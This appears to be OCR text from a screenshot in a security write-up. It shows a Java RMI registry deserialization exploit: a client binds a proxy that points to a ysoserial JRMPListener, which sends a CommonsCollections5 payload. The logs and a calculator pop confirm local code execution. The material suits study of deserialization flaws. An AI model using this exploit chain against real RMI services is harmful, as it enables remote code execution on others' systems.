 public class Client {
public static void main(String[] args) throws RemoteException, IllegalAccessException, InvocationTargetException, InstantiationException, ClassNotFoundException
Registry reg = LocateRegistry.getRegistry( host: "127.0.0.1", port: 7777);
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint( s: "127.0.0.1", i: 1099);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(Client.class.getClassLoader(), new Class[] {
Registry.class
}, obj);
reg.bind( name: "hello",proxy);
}
}
下载 — java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections5 open -a Calculator — Solarized...
[ghtwf01@ghtwf01deMBP Downloads % java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections5 "ope
n -a Calculator"
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:64897
Reading message...
Is DGC call for [[0:0:0, 445995485], [0:0:0, 1928512215], [0:0:0, 98
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:64899
Reading message...
Is DGC call for [[0:0:0, -960172760], [0:0:0, 445995485], [0:0:0, 19
Sending return with payload for obj [0:0:0, 2]
Closing connection
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Server × Client ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_1
Exception in thread "main" java.rmi.AlreadyB
at java.lang.Thread.run(Thread.java:748)
at Client.main(Client.java:27)
Process finished with exit code 1